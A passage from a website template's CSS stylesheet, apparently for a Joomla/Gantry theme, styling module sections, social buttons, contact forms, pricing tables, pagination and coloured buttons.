  box-shadow: none;
  background: #34ccff;
}
#rt-mainbody .component-content {
  margin-top: -22px;
}
#jd-position-1 {
  padding: 40px 0;
}
#jd-position-2 {
  padding: 40px 0;
  background-size: cover;
  background: url(../images/position2-bg.jpg) no-repeat center top;
}
#jd-position-2 .module-title h2.title {
  color: #fff;
}
#jd-position-2 p {
  color: #fff;
}
#jd-position-2 .speaker {
  color: #34ccff;
}
#jd-position-4 {
  color: #fff;
  padding: 40px 0 0;
  background: #34CCFF url(../images/portfolio-bg.jpg) repeat-x center bottom;
}
#jd-position-4 .module-title h2.title {
  color: #fff;
}
#jd-position-4 .module-title h2.title:before {
  background: #fff;
}
#jd-position-4 .rt-block {
  margin-bottom: 0;
  padding-bottom: 0;
}
#jd-position-5 {
  color: #fff;
  padding: 40px 0;
  background: #34CCFF;
}
#jd-position-5 .rt-container {
  width: 100%;
}
#jd-position-5 .rt-container .rt-grid-12 {
  width: 100%;
}
#jd-position-5 .module-title h2.title {
  color: #fff;
}
#jd-position-5 .module-title h2.title:before {
  background: #fff;
}
#jd-position-6 {
  padding: 40px 0;
  background: #f3f3f3;
}
.jd-social-button {
  text-align: center;
  display: inline-block;
}
.jd-social-button .fa {
  padding-right: 10px;
  font-size: 27px;
}
.jd-social-button a {
  min-width: 200px;
  border-radius: 0;
  font-weight: bold;
  display: inline-block;
  margin: 10px 50px 10px 0;
  text-transform: none;
  padding: 10px 30px 10px 15px;
}
.jd-social-button a:hover {
  color: #fff;
  opacity: 0.8;
}
.jd-social-button .facebook,
.jd-social-button .facebook:hover {
  background: #3b5a9b !important;
}
.jd-social-button .twitter,
.jd-social-button .twitter:hover {
  background: #49c8f5 !important;
}
.jd-social-button .linkedin,
.jd-social-button .linkedin:hover {
  background: #0071aa !important;
}
.jd-social-button .behance,
.jd-social-button .behance:hover {
  background: #0048B4 !important;
}
.jd-social-button .tumblr,
.jd-social-button .tumblr:hover {
  background: #314358 !important;
}
.jd-social-button .stumbleupon,
.jd-social-button .stumbleupon:hover {
  background: #EB4823 !important;
}
.jd-social-button .pinterest,
.jd-social-button .pinterest:hover {
  background: #CB2027 !important;
}
.jd-social-button .googleplus,
.jd-social-button .googleplus:hover {
  background: #DF4B38 !important;
}
.jd-social-button .youtube,
.jd-social-button .youtube:hover {
  background: #CC2020 !important;
}
.jd-social-button .dribbble,
.jd-social-button .dribbble:hover {
  background: #F26798 !important;
}
.jd-social-button .wordpress,
.jd-social-button .wordpress:hover {
  background: #21759A !important;
}
.jd-social-button .dropbox,
.jd-social-button .dropbox:hover {
  background: #007EE5 !important;
}
.jd-social-button .vimeo,
.jd-social-button .vimeo:hover {
  background: #1AB7EA !important;
}
.jd-social-button .soundcloud,
.jd-social-button .soundcloud:hover {
  background: #F74F0E !important;
}
.jd-social-button .spotify,
.jd-social-button .spotify:hover {
  background: #1ED760 !important;
}
.jd-social-button .instagram,
.jd-social-button .instagram:hover {
  background: #C8A87D !important;
}
.jd-social-button .foursquare,
.jd-social-button .foursquare:hover {
  background: #F94877 !important;
}
.jd-social-button .skype,
.jd-social-button .skype:hover {
  background: #00AFF0 !important;
}
.jd-social-button .yahoo,
.jd-social-button .yahoo:hover {
  background: #7B0099 !important;
}
.jd-social-button * {
  color: #fff;
}
.social_icon {
  margin: 0;
  display: inline-block;
}
.social_icon ul {
  margin: 0;
  display: inline-block;
}
.social_icon li {
  float: left;
  margin: 0 2px;
  min-width: 41px;
  min-height: 37px;
  list-style: none;
  text-align: center;
  background: #990000;
  border-radius: 100%;
  border: 1px solid #ffffff;
}
.social_icon li:hover {
  background: #5dd6ff;
}
.social_icon li a {
  display: block;
}
.social_icon li .fa {
  color: #fff;
  font-size: 16px;
  line-height: 38px;
}
.team-member {
  background: #fff;
  margin-top: 15px;
  text-align: center;
  margin-bottom: 15px;
  padding-bottom: 5px;
  border: 1px solid #eee;
  box-shadow: 0 0 25px 0 #dddddd;
}
.team-member .member-name {
  font-weight: bold;
  font-size: 18px;
  margin-top: 10px;
}
.team-member .post {
  font-weight: bold;
  font-size: 15px;
  margin-bottom: 5px;
  display: block;
}
.team-member .descrition {
  padding: 0px 10px 10px;
}
.team-member:hover {
  box-shadow: -10px 0 15px 0 rgba(0,0,0,0.09);
  transition: all 0.2s ease-in-out 0.2s;
  -webkit-transition: all 0.2s ease-in-out 0.2s;
  -moz-transition: all 0.2s ease-in-out 0.2s;
  -o-transition: all 0.2s ease-in-out 0.2s;
}
.jd-form {
  z-index: 999;
  position: relative;
}
.jd-form .rt-container {
  width: 950px;
  background: #fff;
  padding: 20px 100px;
  box-shadow: 0px 19px 20px 0 #bfbfbf;
}
.gbs3 label.control-label {
  color: #455a64;
  padding-bottom: 5px;
  text-transform: none;
}
body .gbs3 .form-control input:focus,
body .gbs3 .form-control textarea:focus {
  box-shadow: none;
  border-color: #34CCFF;
}
body .gbs3 .form-control:focus {
  box-shadow: none;
}
#form-row-yourname input {
  background: url(../images/user-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
#form-row-Email input {
  background: url(../images/email-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
#form-row-Message textarea {
  background: url(../images/message-icon.png) no-repeat 100% 5px;
  padding-right: 45px;
}
#form-row-your-name input {
  background: url(../images/user-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
#form-row-yourphonenumber input {
  background: url(../images/call-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
#form-row-youremailaddress input {
  background: url(../images/email-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
#form-row-yourmessage textarea {
  background: url(../images/message-icon.png) no-repeat 100% 5px;
  padding-right: 45px;
}
.chrono_credits {
  display: none;
}
#form-row-yourname {
  width: 47%;
  margin-right: 3% !important;
  float: left;
}
#form-row-Email {
  width: 50%;
  float: left;
}
#form-row-button4 {
  text-align: left;
}
body .gbs3 .form-group .form-row-message {
  display: inline-block;
  width: 100%;
}
body .gbs3 .form-group .gcore-display-table {
  display: block;
}
body .gbs3 .form-group label.control-label {
  min-width: 100%;
  max-width: 100%;
}
body .gbs3 .form-group input {
  width: 100% !important;
  border: 1px solid #d1d2d3;
  border-radius: 0;
  box-shadow: none;
  height: 40px;
}
body .gbs3 .form-group textarea {
  width: 100% !important;
  border: 1px solid #d1d2d3;
  border-radius: 0;
  box-shadow: none;
}
body .gbs3 .form-group #button4 {
  width: auto !important;
  font-size: 18px;
  height: auto;
  padding: 10px 50px !important;
}
.jd-map {
  margin-top: -135px;
}
#rt-gmap a {
  display: block;
  text-indent: -999999px;
}
ul.address li {
  display: inline-block;
  width: 100%;
}
ul.address i.fa {
  top: 5px;
  float: left;
  min-width: 25px;
  color: #34CCFF;
  font-size: 20px;
  position: relative;
}
ul.address span {
  line-height: 25px;
}
ul {
  list-style: none;
  margin: 0;
}
.sub-desc {
  width: 55%;
  font-size: 18px;
  line-height: 25px;
  text-align: center;
  margin: 0 auto 20px;
}
.border-left {
  border-left: 4px solid #efefef;
  padding-left: 20px;
}
.zen-skillbar .zen-skill-bar-percent {
  color: #455a64;
}
.zen-skillbar .zen-skillbar-bar {
  background: #34ccff !important;
}
.zen-skillbar .zen-skillbar-title {
  background: #34ccff !important;
  width: auto;
}
.rt-block .jd-talent-zone ul {
  border: none;
  display: inline-block;
  width: 100%;
}
.rt-block .jd-talent-zone .tab-content {
  border: none;
}
.rt-block .jd-talent-zone .tab-pane {
  padding: 0;
  overflow: hidden;
}
.rt-block .jd-talent-zone .nn_tabs-tab {
  color: #34ccff;
  text-align: center;
}
.rt-block .jd-talent-zone .nn_tabs-tab a {
  border: none !important;
  background: #fff;
  text-transform: none;
  padding: 40px;
  color: #34CCFF;
}
.rt-block .jd-talent-zone .tab-content p {
  color: #fff;
}
.rt-block .jd-talent-zone .tab-content a:hover .fa {
  color: #34ccff;
}
.rt-block .jd-talent-zone .nn_tabs-tab.active:after,
.rt-block .jd-talent-zone .nn_tabs-tab:hover:after,
.rt-block .jd-talent-zone .nn_tabs-tab.active:hover:after {
  width: 39px;
  content: "";
  display: block;
  margin-left: 40px;
  height: 14px !important;
  background: url(../images/tab-down-arrow.png);
}
.rt-block .jd-talent-zone .nn_tabs-tab.active a,
.rt-block .jd-talent-zone .nn_tabs-tab:hover a,
.rt-block .jd-talent-zone .nn_tabs-tab.active:hover a {
  background: #34ccff;
  color: #fff;
  box-shadow: none;
  border: none;
}
.rt-block .jd-talent-zone span.fa {
  display: block;
  text-align: center;
  font-size: 100px;
}
.rt-block .jd-talent-zone .row span.fa {
  display: inline;
  font-size: 25px;
}
.rt-block .jd-talent-zone .tab-3 .nn_tabs-tab {
  margin: 0 1.5% !important;
  width: 30%;
}
.rt-block .jd-talent-zone .row {
  text-align: left;
}
.rt-block .jd-talent-zone .row:last-child .col-md-4:after {
  display: none;
}
.rt-block .jd-talent-zone .row:first-child .col-md-4:before {
  display: none;
}
.rt-block .jd-talent-zone .row div.col-md-4:first-child:before {
  display: none;
}
.rt-block .jd-talent-zone .row .col-md-4 {
  min-height: 200px;
}
.rt-block .jd-talent-zone .row .col-md-4:after {
  width: 88%;
  height: 1px;
  content: "";
  bottom: 20px;
  display: block;
  margin: 0 auto;
  background: #aaa;
  position: absolute;
}
.rt-block .jd-talent-zone .row .col-md-4:before {
  left: -8px;
  width: 1px;
  content: "";
  bottom: 38px;
  display: block;
  margin: 0 auto;
  background: #aaa;
  min-height: 160px;
  position: absolute;
}
@media screen and (max-width: 567px) {
  body .col-xs-1,
  body .col-xs-2,
  body .col-xs-3,
  body .col-xs-4,
  body .col-xs-5,
  body .col-xs-6,
  body .col-xs-7,
  body .col-xs-8,
  body .col-xs-9,
  body .col-xs-10,
  body .col-xs-11,
  body .col-xs-12 {
    width: 100%;
  }
  .chronoform #form-row-yourname,
  .chronoform #form-row-Email {
    width: 100%;
  }
}
@media screen and (min-width: 768px) and (max-width: 1000px) {
  .jd-quotes .quotes-author {
    text-align: center;
  }
}
@media screen and (max-width: 567px) {
  #k2Container div#itemListLinks .row-fluid > div {
    text-align: center;
    padding-bottom: 10px;
  }
  #k2Container div#itemListLinks .row-fluid > div a {
    width: 100%;
  }
}
@media screen and (max-width: 767px) {
  .rt-block {
    padding: 10px;
  }
  #k2Container div#itemListLinks .row-fluid {
    margin-bottom: 0;
  }
  #k2Container div#itemListLinks .row-fluid > div {
    width: 100%;
    display: inline-block;
    float: none;
    margin: 10px 0;
  }
  #rt-header .rt-block.jd-search .search {
    float: none;
    margin: 0 auto;
    width: 250px;
  }
  body .sprocket-strips-container li:first-child {
    margin-top: 0;
  }
  body .sprocket-strips-container li:last-child {
    margin-bottom: 0;
  }
  body .sprocket-strips-container li {
    margin: 40px auto;
  }
  #rt-top .rt-container {
    padding: 20px 0;
  }
  ul.top-address-bar {
    display: none;
  }
  .rt-block .jd-search {
    display: none;
  }
  .sub-desc {
    width: 100%;
  }
  .jd-form .rt-container {
    width: 100%;
    padding: 15px;
  }
  body #k2Container {
    margin: 0;
    padding: 10px;
  }
  body div.k2ItemsBlock ul.items2 li,
  body div.k2ItemsBlock ul.items3 li,
  body div.k2ItemsBlock ul.items4 li,
  body div.k2ItemsBlock ul.items5 li,
  body div.k2ItemsBlock ul.items6 li,
  body div.k2ItemsBlock ul.items7 li {
    width: 100%;
    float: none;
    margin: 0 0 20px;
  }
  .jd-quotes {
    display: block;
    text-align: center;
  }
  .jd-quotes .quotes-author {
    text-align: center;
  }
  .jd-quotes .jd-quotes-inner {
    width: 100%;
    display: block;
  }
  .jd-quotes:before {
    background: none;
    width: auto;
    height: auto;
    color: #34ccff;
    font-size: 50px;
    content: "\201c";
    font-family: Roboto;
  }
  .jd-quotes:after {
    background: none;
    width: auto;
    height: auto;
    color: #34ccff;
    font-size: 50px;
    content: "\201d";
    font-family: Roboto;
  }
  .jd-social-button ul {
    display: inline-block;
  }
  .jd-social-button ul li {
    float: none;
    margin: 0 auto 10px;
  }
  body .col-lg-1,
  body .col-lg-10,
  body .col-lg-11,
  body .col-lg-12,
  body .col-lg-2,
  body .col-lg-3,
  body .col-lg-4,
  body .col-lg-5,
  body .col-lg-6,
  body .col-lg-7,
  body .col-lg-8,
  body .col-lg-9,
  body .col-md-1,
  body .col-md-10,
  body .col-md-11,
  body .col-md-12,
  body .col-md-2,
  body .col-md-3,
  body .col-md-4,
  body .col-md-5,
  body .col-md-6,
  body .col-md-7,
  body .col-md-8,
  body .col-md-9,
  body .col-sm-1,
  body .col-sm-10,
  body .col-sm-11,
  body .col-sm-12,
  body .col-sm-2,
  body .col-sm-3,
  body .col-sm-4,
  body .col-sm-5,
  body .col-sm-6,
  body .col-sm-7,
  body .col-sm-8,
  body .col-sm-9,
  body .col-xs-1,
  body .col-xs-10,
  body .col-xs-11,
  body .col-xs-12,
  body .col-xs-2,
  body .col-xs-3,
  body .col-xs-4,
  body .col-xs-5,
  body .col-xs-6,
  body .col-xs-7,
  body .col-xs-8,
  body .col-xs-9 {
    padding-left: 0;
    padding-right: 0;
  }
  body .rt-block .jd-talent-zone .tab-3 .nn_tabs-tab {
    width: 100%;
    margin: 1% !important;
  }
  .rt-block .jd-talent-zone .row .col-md-4:before,
  .rt-block .jd-talent-zone .row .col-md-4:after {
    display: none !important;
  }
  .rt-block .jd-talent-zone .row .col-md-4 {
    border-bottom: 1px solid #fff;
    min-height: auto !important;
    margin: 10px 0;
  }
  .nn_tabs.outline_content > .tab-content > .tab-pane {
    padding: 0;
  }
  .rt-block .jd-talent-zone .row:last-child .col-md-4:last-child {
    border: none;
  }
  .nextend-bullet-bar {
    display: none !important;
  }
  #rt-showcase,
  #rt-main,
  #rt-maintop,
  #rt-extension,
  #jd-funfacts,
  .jd-twitter,
  #rt-bottom,
  #rt-drawer,
  #rt-feature,
  #jd-position-1,
  #jd-position-2,
  #jd-position-4,
  #jd-position-5,
  #jd-position-7 {
    padding: 20px 0;
  }
  #jd-position-4 {
    background: #34CCFF;
    padding-bottom: 0;
  }
  #jd-position-4:after {
    content: "";
    width: 100%;
    height: 100px;
    display: block;
    background: #fff;
    margin-top: -100px;
  }
  .jd-social-button a {
    margin: 10px;
  }
  .team-member {
    width: 95%;
    min-width: auto;
    margin-left: auto;
    margin-right: auto;
  }
}
@media screen and (max-width: 959px) {
  .top-address-bar {
    text-align: left;
  }
}
@media screen and (min-width: 768px) and (max-width: 959px) {
  #rt-top {
    text-align: center;
  }
  #rt-top .rt-container > div {
    width: 100%;
  }
  #rt-top .top-address-bar {
    display: inline-block;
    float: none;
  }
  #rt-top #rt-logo {
    margin-left: auto;
    margin-right: auto;
  }
}
@media screen and (max-width: 991px) {
  .rt-block .jd-talent-zone .row .col-md-4:before {
    display: none;
  }
  .rt-block .jd-talent-zone .row:last-child .col-md-4:after {
    width: 80%;
    height: 1px;
    content: "";
    bottom: 20px;
    display: block;
    margin: 0 auto;
    background: #aaa;
    position: absolute;
  }
}
@media screen and (max-width: 959px) {
  .rt-block.menu-block {
    display: none;
  }
  .rt-block .jd-search {
    display: none;
  }
}
@media screen and (min-width: 1024px) and (max-width: 1200px) {
  .rt-container {
    width: 100%;
  }
}
@media screen and (max-width: 1024px) {
  .top-address-bar li {
    padding: 22px 10px 10px;
  }
}
@media only screen and (max-width: 1200px) {
  #rt-top {
    padding-left: 15px;
    padding-right: 15px;
  }
}
#hikashop_address_form_header_iframe {
  font-size: 24px;
}
.manufacturer-product-link a {
  border: none;
  border: none;
  font-weight: bold;
  text-shadow: none;
  padding: 10px 15px;
  border-radius: 3px;
  background: #34ccff;
  color: #fff !important;
  width: auto !important;
}
.manufacturer-product-link a:hover {
  color: #fff;
  background: #5dd6ff;
  text-decoration: none;
}
#login-form #modlgn-username {
  background: url(../images/user-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
#login-form #modlgn-passwd {
  background: url(../images/password-icon.png) no-repeat 100% 50%;
  padding-right: 45px;
}
.componentheading {
  font-size: 24px;
  text-transform: none;
}
.price-table {
  height: 570px;
  background: #fff;
  text-align: center;
  margin-bottom: 30px;
  padding: 0 !important;
  vertical-align: middle;
  transform: translateZ(0);
  transition-duration: 0.3s;
  backface-visibility: hidden;
  border-top: 1px solid #f0f0f0;
  transition-property: transform;
  border-right: 1px solid #f0f0f0;
  border-bottom: 1px solid #f0f0f0;
  -webkit-transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -moz-osx-font-smoothing: grayscale;
  -webkit-backface-visibility: hidden;
  box-shadow: 0 0 1px rgba(0,0,0,0);
  transition-timing-function: ease-out;
  -webkit-transition-property: transform;
  font-family: "Titillium Web", sans-serif;
  -webkit-transition-timing-function: ease-out;
}
.price-table:hover,
.price-table:focus,
.price-table:active {
  transform: translateY(-8px);
  -webkit-transform: translateY(-8px);
}
.price-table:first-child {
  border-left: 1px solid #f0f0f0;
}
.price-table.price-table-last {
  background: #1F2A30;
}
.price-table.price-table-last .jd-features {
  border-bottom: 1px solid #2a3337;
}
.price-table.price-table-last .jd-features li {
  color: #fff;
}
.price-table.price-table-last .jd-features li.jd-plancolor {
  background: #2a3337;
}
.price-table.price-table-last .jdheader {
  border-bottom: 1px solid #2a3337;
}
.price-table.price-table-last .jdheader h5 {
  color: #fff;
}
.price-table.price-table-last .jdheader .jd-package {
  color: #fff;
}
.price-table.price-table-last .jdheader .jd-price {
  color: #fff;
}
.price-table.price-table-last .jdheader p {
  color: #fff;
}
.price-table .jd-featured {
  top: 0;
  left: 50%;
  color: #fff;
  width: 130px;
  height: 25px;
  font-size: 15px;
  padding-top: 1px;
  position: absolute;
  background: #34CCFF;
  letter-spacing: 0.8px;
  text-transform: none;
  transform: translateX(-50%);
  border-radius: 0px 0px 5px 5px;
  -moz-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.price-table .jdheader {
  height: 230px;
  border-bottom: 1px solid #f0f0f0;
}
.price-table .jdheader h5 {
  margin: 0;
  float: left;
  width: 100%;
  color: #2d2f37;
  font-size: 30px;
  font-weight: 700;
  padding-top: 40px;
  padding-bottom: 10px;
  text-transform: none;
}
.price-table .jdheader .jd-package {
  float: left;
  width: 100%;
  color: #2d2f37;
  font-size: 16px;
  font-weight: 300;
  text-transform: none;
}
.price-table .jdheader .jd-price {
  float: left;
  width: 100%;
  color: #34ccff;
  font-size: 46px;
  margin-top: 10px;
  font-weight: 300;
  line-height: 80px;
}
.price-table .jdheader p {
  float: left;
  width: 100%;
  color: #9fa5ae;
  font-size: 16px;
  font-weight: 300;
  margin-top: -10px;
}
.price-table .jd-features {
  border-bottom: 1px solid #f0f0f0;
}
.price-table .jd-features li {
  height: 40px;
  color: #54565b;
  font-size: 14px;
  font-weight: 400;
  list-style: none;
  text-align: left;
  padding-top: 10px;
  padding-left: 10px;
}
.price-table .jd-features li.jd-plancolor {
  background: #f4f4f4;
}
.price-table .jd-getaquote {
  width: 180px;
  height: 36px;
  margin-left: auto;
  margin-right: auto;
}
.price-table .jd-getaquote li {
  list-style: none;
  margin-top: 28px;
}
.price-table .fa {
  color: #34ccff;
}
.s {
  color: #d44950;
}
.na {
  color: #4f9fcf;
}
.nt {
  color: #2f6f9f;
}
ul.breadcrumb li .divider {
  display: none;
}
table.category {
  border: 1px solid #ddd;
}
table.category tr.cat-list-row0:hover {
  background: #eaeaea;
}
body ul.tags {
  width: 100%;
  list-style: none;
  display: inline-block;
}
body ul.tags li {
  float: left;
  margin-right: 10px;
}
body ul.tags li a {
  background: #34CCFF;
}
body ul.tags li .label-primary {
  background: #337AB7;
}
body ul.tags li .label-success {
  background: #5CB85C;
}
body ul.tags li .label-info {
  background: #5BC0DE;
}
body ul.tags li .label-warning {
  background: #F0AD4E;
}
body ul.tags li .label-danger {
  background: #D9534F;
}
.component-content ul {
  list-style: outside none disc;
  margin-left: 20px;
}
body .nav > li > a:focus,
body .nav > li > a:hover {
  background: none;
}
body .filter-search .chzn-container {
  font-size: 18px;
}
body .filter-search .chzn-container .chzn-single {
  height: auto;
  padding: 8px 10px;
}
body .filter-search .chzn-single div b {
  background-position: 0 11px;
  width: 10px;
}
body .filter-search .chzn-container-single .chzn-single span {
  overflow: visible;
}
body .filter-search .chzn-container-active.chzn-with-drop .chzn-single div b {
  background-position: -18px 11px;
}
body .pager.pagenav li a {
  color: #fff;
  line-height: 30px;
  background: #34CCFF;
}
body .pager.pagenav li a:hover {
  background: #5DD6FF;
}
body .pager.pagenav li a span {
  line-height: normal;
}
body .pager.pagenav li .icon-chevron-left {
  background: none;
  padding-left: 0;
  padding-right: 10px;
}
body .pager.pagenav li .icon-chevron-right {
  background: none;
  padding-left: 10px;
  padding-right: 0;
}
.pagination {
  width: 100%;
  text-align: center;
}
.pagination p {
  float: none !important;
}
.pagination ul.pagination {
  width: auto;
}
.pagination ul.pagination li a {
  margin: 0;
  background: #fff;
  border-radius: 0;
  margin-left: -1px;
  line-height: 1.42857;
  border: 1px solid #ddd;
  padding: 6px 12px !important;
}
.pagination ul.pagination li:first-child a {
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination ul.pagination li:last-child a {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination ul.pagination li:hover a,
.pagination ul.pagination li.pagination-active a {
  background: #34CCFF;
  color: #fff;
}
ul.pagination {
  width: auto;
}
ul.category.list-striped {
  list-style: none;
  margin-left: 0;
}
ul.thumbnails {
  margin-left: 0;
  list-style: none;
}
ul.thumbnails li {
  background: none;
  margin-left: 0;
  margin-right: 5px;
}
.flip-container {
  perspective: 1000;
}
.flip-container:hover .flipper {
  transform: rotateY(180deg);
}
.flip-container:hover .heading {
  color: #34ccff;
}
.flip-container .heading {
  color: #303030;
  margin: 10px 0;
  cursor: pointer;
  font-size: 17px;
  font-weight: bold;
  line-height: normal;
  text-transform: none;
}
.flip-container .flipper {
  height: 110px;
  transition: 0.6s;
  position: relative;
  transform-style: preserve-3d;
}
.flip-container .front,
.flip-container .back {
  top: 0;
  left: 0;
  width: 100%;
  position: absolute;
  backface-visibility: hidden;
}
.flip-container .front {
  z-index: 2;
  transform: rotateY(0deg);
}
.flip-container .back {
  transform: rotateY(180deg);
}
body #gantry-totop {
  background: none;
  border: 1px solid #ddd;
}
#rt-drawer .rt-container {
  padding: 0;
}
body {
  color: #1f2a30;
  font-size: 15px;
  background: #fff;
  line-height: 25px;
  font-family: 'Montserrat', sans-serif;
}
a:hover {
  color: #1f2a30;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #303030;
}
h3 {
  font-size: 25px;
  font-weight: normal;
}
h5 {
  line-height: normal;
  text-transform: none;
  font-size: 15px;
}
h6 {
  font-size: 13px;
  text-transform: none;
}
a,
ul.menu li .separator {
  color: #990000;
}
.title1 .title {
  background: #ffffff;
  border: 1px solid #d5d5d5;
}
.title2 .title {
  color: #303030;
  background: #eeeeee url(../images/patterns/noise.png);
  -webkit-box-shadow: inset 0 2px 12px rgba(0,0,0,0.13);
  -moz-box-shadow: inset 0 2px 12px rgba(0,0,0,0.13);
  box-shadow: inset 0 2px 12px rgba(0,0,0,0.13);
}
.title4 .title {
  color: #6e6e6e;
}
.box1 {
  background: #ffffff;
  border: 1px solid #d5d5d5;
}
.box2 {
  color: #303030;
  background: #eeeeee url(../images/patterns/noise.png);
  -webkit-box-shadow: inset 0 2px 12px rgba(0,0,0,0.13);
  -moz-box-shadow: inset 0 2px 12px rgba(0,0,0,0.13);
  box-shadow: inset 0 2px 12px rgba(0,0,0,0.13);
}
ul.menu li.active.current > a,
ul.menu li.active.current > .item,
ul.menu li.active.current > .separator,
ul.menu li#current.active > a,
ul.menu li#current.active > .item,
ul.menu li#current.active > .separator {
  color: #303030;
}
body div div.rt-container .btn-2 {
  color: #fff;
  border: 2px solid transparent;
  font-weight: bold;
  text-shadow: none;
  margin-top: 10px;
  padding: 9px 15px;
  border-radius: 3px;
  margin-bottom: 10px;
  background: #1F2A30;
  display: inline-block;
}
body div div.rt-container .btn-2:hover,
body div div.rt-container .btn-2:active,
body div div.rt-container .btn-2:focus {
  color: #fff;
  background: #4c5559;
}
body div div.rt-container .btn-3 {
  padding: 9px 15px;
  font-weight: bold;
  text-shadow: none;
  background: #fff;
  margin-top: 10px;
  border-radius: 3px;
  margin-bottom: 10px;
  display: inline-block;
  border: 2px solid #1f2a30;
  color: #1f2a30 !important;
}
body div div.rt-container .btn-3:hover,
body div div.rt-container .btn-3:active,
body div div.rt-container .btn-3:focus {
  color: #1f2a30;
  background: #fff;
}
body div div.rt-container .btn-4 {
  color: #34ccff !important;
  border: 2px solid #34ccff;
  font-weight: bold;
  text-shadow: none;
  margin-top: 10px;
  padding: 9px 15px;
  background: #fff;
  border-radius: 3px;
  margin-bottom: 10px;
  display: inline-block;
}
body div div.rt-container .btn-4:hover,
body div div.rt-container .btn-4:active,
body div div.rt-container .btn-4:focus {
  color: #5DD6FF;
  background: #fff;
  border-color: #5DD6FF;
}
body div div.rt-container .btn-grey {
  background: #7F8C8D;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-grey:hover,
body div div.rt-container .btn-grey:active,
body div div.rt-container .btn-grey:focus {
  background: #7F8C8D;
}
body div div.rt-container .btn-pink {
  background: #d13b7b;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-pink:hover,
body div div.rt-container .btn-pink:active,
body div div.rt-container .btn-pink:focus {
  background: #d13b7b;
}
body div div.rt-container .btn-red {
  background: #E74C3C;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-red:hover,
body div div.rt-container .btn-red:active,
body div div.rt-container .btn-red:focus {
  background: #E74C3C;
  border: 2px solid transparent;
}
body div div.rt-container .btn-purple {
  background: #9B59B6;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-purple:hover,
body div div.rt-container .btn-purple:active,
body div div.rt-container .btn-purple:focus {
  background: #9B59B6;
}
body div div.rt-container .btn-orange {
  background: #E67E22;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-orange:hover,
body div div.rt-container .btn-orange:active,
body div div.rt-container .btn-orange:focus {
  background: #E67E22;
}
body div div.rt-container .btn-blue {
  background: #3498DB;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-blue:hover,
body div div.rt-container .btn-blue:active,
body div div.rt-container .btn-blue:focus {
  background: #3498DB;
  border: 2px solid transparent;
}
body div div.rt-container .btn-emerald {
  background: #2ECC71;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-emerald:hover,
body div div.rt-container .btn-emerald:active,
body div div.rt-container .btn-emerald:focus {
  background: #2ECC71;
}
body div div.rt-container .btn-midnight {
  background: #34495E;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-midnight:hover,
body div div.rt-container .btn-midnight:active,
body div div.rt-container .btn-midnight:focus {
  background: #34495E;
}
body .gbs3 .form-group .btn-default,
.btn-default,
.button,
.readon,
.readmore,
button.validate,
#member-profile a,
#member-registration a,
button.btn-primary,
.formelm-buttons button,
.btn-primary,
.moduleItemReadMore,
div.itemCommentsForm form input#submitCommentButton,
.logout-button .btn.btn-primary,
.itemBackToTop a,
.btn,
.btn-default,
.btn,
.btn-default,
.k2ReadMore,
button,
btn.btn-primary {
  font-weight: 500;
  text-shadow: none;
  padding: 9px 15px;
  border-radius: 3px;
  background: #990000;
  margin-top: 10px;
  margin-bottom: 10px;
  display: inline-block;
  color: #fff !important;
  width: auto !important;
  border: 2px solid transparent;
}
body .gbs3 .form-group .btn-default:hover,
body .gbs3 .form-group .btn-default:active,
body .gbs3 .form-group .btn-default:focus,
.btn-default:hover,
.btn-default:active,
.btn-default:focus,
.button:hover,
.button:active,
.button:focus,
.readon:hover,
.readon:active,
.readon:focus,
.readmore:hover,
.readmore:active,
.readmore:focus,
button.validate:hover,
button.validate:active,
button.validate:focus,
#member-profile a:hover,
#member-profile a:active,
#member-profile a:focus,
#member-registration a:hover,
#member-registration a:active,
#member-registration a:focus,
button.btn-primary:hover,
button.btn-primary:active,
button.btn-primary:focus,
.formelm-buttons button:hover,
.formelm-buttons button:active,
.formelm-buttons button:focus,
.btn-primary:hover,
.btn-primary:active,
.btn-primary:focus,
.moduleItemReadMore:hover,
.moduleItemReadMore:active,
.moduleItemReadMore:focus,
div.itemCommentsForm form input#submitCommentButton:hover,
div.itemCommentsForm form input#submitCommentButton:active,
div.itemCommentsForm form input#submitCommentButton:focus,
.logout-button .btn.btn-primary:hover,
.logout-button .btn.btn-primary:active,
.logout-button .btn.btn-primary:focus,
.itemBackToTop a:hover,
.itemBackToTop a:active,
.itemBackToTop a:focus,
.btn:hover,
.btn:active,
.btn:focus,
.btn-default:hover,
.btn-default:active,
.btn-default:focus,
.btn:hover,
.btn:active,
.btn:focus,
.btn-default:hover,
.btn-default:active,
.btn-default:focus,
.k2ReadMore:hover,
.k2ReadMore:active,
.k2ReadMore:focus,
button:hover,
button:active,
button:focus,
btn.btn-primary:hover,
btn.btn-primary:active,
btn.btn-primary:focus {
  color: #fff;
  background: #5dd6ff;
  text-decoration: none;
  border: 2px solid transparent;
}
body .gbs3 .form-group .btn-default a,
.btn-default a,
.button a,
.readon a,
.readmore a,
button.validate a,
#member-profile a a,
#member-registration a a,
button.btn-primary a,
.formelm-buttons button a,
.btn-primary a,
.moduleItemReadMore a,
div.itemCommentsForm form input#submitCommentButton a,
.logout-button .btn.btn-primary a,
.itemBackToTop a a,
.btn a,
.btn-default a,
.btn a,
.btn-default a,
.k2ReadMore a,
button a,
btn.btn-primary a {
  color: #fff !important;
}
.btn.jmodedit {
  display: block;
  text-align: center;
  width: 10px !important;
  height: 30px !important;
  background: #34CCFF !important;
}
.btn.jmodedit .icon-edit {
  top: -6px;
  right: 6px;
  position: relative;
}
body .gbs3 .form-group .btn-default {
